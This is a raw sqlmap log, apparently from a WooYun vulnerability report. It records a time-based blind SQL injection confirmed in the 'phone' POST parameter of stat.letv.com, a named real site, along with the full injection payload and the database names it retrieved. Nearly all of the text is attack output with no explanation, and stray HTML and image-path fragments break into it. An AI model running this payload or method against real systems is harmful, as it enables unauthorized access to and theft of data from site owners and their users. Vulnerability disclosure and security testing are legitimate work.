 [11:43:22] [INFO] POST parameter 'phone' is 'MySQL > 5.0.11 AND time-based blind' injectable
[11:43:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:43:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potent
[11:43:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:43:30] [INFO] checking if the injection point on POST parameter 'phone' is a false positive
POST parameter 'phone' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) requests:
---
Place: POST
Parameter: phone
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: phone=13311111111' AND SLEEP(5) AND 'Cqxc'='Cqxc&email=&data=mmsid=null%26vid=%26typeFrom=lepai%26version=LETV_3.3.4
http://player.letvcdn.com/lc01_p/201505/21/18/40/21/21/newplayer/1/MPLetvPlayer.swf</span></div></div><br /><div class='item'><di
---
[11:44:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:44:24] [INFO] fetching database names
[11:44:24] [INFO] fetching number of databases
[11:44:24] [INFO] retrieved:
[11:44:24] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[11:44:38] [INFO] retrieved:
[11:44:43] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[11:46:25] [INFO] retrieved: vplay
available databases [2]:
[*] information_schema
[*] vplay
[11:46:56] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue160
[11:46:56] [INFO] fetched data logged to text files under 'F:\????\INJECT~1\SQLMAP~1.4\Bin\output\stat.letv.com'
www.wooyun.org